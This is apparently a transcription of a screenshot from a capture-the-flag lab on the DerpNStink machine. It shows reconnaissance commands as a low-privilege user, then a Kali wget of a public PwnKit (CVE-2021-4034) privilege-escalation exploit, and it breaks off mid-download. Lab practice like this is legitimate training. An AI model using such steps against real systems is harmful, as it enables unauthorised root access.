 Derrrrrp N
Stink
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation: https://help.ubuntu.com/
331 packages can be updated.
231 updates are security updates.
Last login: Wed Feb 9 01:20:06 2022 from 192.168.253.138
stinky@DeRPnStiNK:~$ id
uid=1001(stinky) gid=1001(stinky) groups=1001(stinky)
stinky@DeRPnStiNK:~$ ls
Desktop Documents Downloads ftp
stinky@DeRPnStiNK:~$ id
uid=1001(stinky) gid=1001(stinky) groups=1001(stinky)
stinky@DeRPnStiNK:~$ uname -a
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:
37 UTC 2016 i686 i686 i686 GNU/Linux
stinky@DeRPnStiNK:~$
(root💀kali)-[~/Desktop/DERPNSTINK]
#
(root💀kali)-[~/Desktop/DERPNSTINK]
# ls
1.txt 2.txt
(root💀kali)-[~/Desktop/DERPNSTINK]
# wget https://github.com/arthepsy/CVE-2021-4034/blob/main/cve-2021-4034
-poc.c
--2022-02-09 02:21:48-- https://github.com/arthepsy/CVE-2021-4034/blob/ma
in/cve-2021-4034-poc.c
正在解析主机 github.com (github.com)... 20.205.243.166
正在连接 github.com (github.com)|20.205.243.166|:443... 已连接。
已发出 HTTP 请求，正在等待回应...